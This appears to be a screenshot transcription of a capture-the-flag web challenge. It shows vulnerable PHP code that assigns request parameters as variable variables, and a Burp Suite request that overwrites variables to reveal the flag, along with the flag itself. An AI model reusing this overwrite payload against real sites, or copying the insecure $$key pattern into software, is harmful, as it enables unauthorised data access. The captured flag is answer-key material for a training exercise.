 10.1.1.147:5019/
选项
10.1.1.147:5019
<?php
highlight_file('source.txt');
echo "<br><br>";
$flag = 'xxxxxxxx';
$msg_giveme = 'Give me the flag!';
$msg_getout = 'No this. Get out!';
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($msg_giveme);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($msg_getout);
}
foreach ($_POST as $key => $value) {
$$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo 'the flag is : ' . $flag;
?>
Give me the flag!
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.1.1.147:5019 ?
Request
Raw Params Headers Hex
GET /?msg_giveme=flag&flag=msg_giveme HTTP/1.1
Host: 10.1.1.147:5019
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">'flag'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style="color:
#0000BB">$msg_getout</span><span style="color: #007700">);<br />}<br
/><br />foreach&nbsp;(</span><span style="color:
#0000BB">$_POST&nbsp;</span><span style="color:
#007700">as&nbsp;</span><span style="color:
#0000BB">$key&nbsp;</span><span style="color:
#007700">=&gt;&nbsp;</span><span style="color:
#0000BB">$value</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$</span><span style="color:
#0000BB">$key&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$value</span><span
style="color: #007700">;<br />}<br /><br />foreach&nbsp;(</span><span
style="color: #0000BB">$_GET&nbsp;</span><span style="color:
#007700">as&nbsp;</span><span style="color:
#0000BB">$key&nbsp;</span><span style="color:
#007700">=&gt;&nbsp;</span><span style="color:
#0000BB">$value</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$</span><span style="color:
#0000BB">$key&nbsp;</span><span style="color:
#007700">=&nbsp;$</span><span style="color:
#0000BB">$value</span><span style="color: #007700">;<br />}<br /><br
/>echo&nbsp;</span><span style="color:
#DD0000">'the&nbsp;flag&nbsp;is&nbsp;:&nbsp;'&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br /><br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br><br>the flag is : flag{asdhetianlab}
? < + > Type a search term 0 matches
Done
3,642 bytes | 2 millis